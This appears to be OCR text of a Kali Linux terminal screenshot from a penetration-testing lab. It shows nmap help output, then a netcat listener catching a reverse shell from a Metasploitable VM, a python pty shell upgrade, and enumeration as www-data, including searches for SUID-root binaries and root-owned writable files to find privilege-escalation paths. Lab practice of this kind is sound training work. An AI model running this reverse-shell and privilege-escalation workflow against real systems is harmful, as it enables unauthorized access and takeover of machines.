 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
18:10
kali@kali: ~
File Actions Edit View Help
--iflist: Print host interfaces and routes (for debugging)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
--resume <filename>: Resume an aborted scan
--stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML
--webxml: Reference stylesheet from Insecure.Org for more portable XML
--no-stylesheet: Prevent associating of XSL stylesheet w/XML output
MISC:
-6: Enable IPv6 scanning
-A: Enables OS detection and Version detection, Script scanning and Traceroute
--datadir <dirname>: Specify custom Nmap data file location
--send-eth/--send-ip: Send using raw ethernet frames or IP packets
--privileged: Assume that the user is fully privileged
--unprivileged: Assume the user lacks raw socket privileges
-V: Print version number
-h: Print this help summary page.
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sP 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -PN -p 80
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
www-data@metasploitable:/var/www/html$ uname -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@metasploitable:/var/www/html$ find / -user root -perm -4000 -exec ls -ld {} \; 2>/dev/null | grep -E 'find|awk|perl|tar|vim|nano|less'
<ld {} \; 2>/dev/null | grep -E 'find|awk|perl|tar|vim|nano|less'
www-data@metasploitable:/var/www/html$ fing / -user root -writable -type f 2>/dev/null
<r/www/html$ fing / -user root -writable -type f 2>/dev/null
www-data@metasploitable:/var/www/html$ find /^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 47688
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@metasploitable:/var/www/html$ find / -user root -writable -type f 2>/dev/null
<r/www/html$ find / -user root -writable -type f 2>/dev/null
www-data@metasploitable:/var/www/html$ whoami
whoami
www-data
www-data@metasploitable:/var/www/html$ hostid
hostid
007f0101
www-data@metasploitable:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@metasploitable:/var/www/html$ uname -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@metasploitable:/var/www/html$
Left ⌘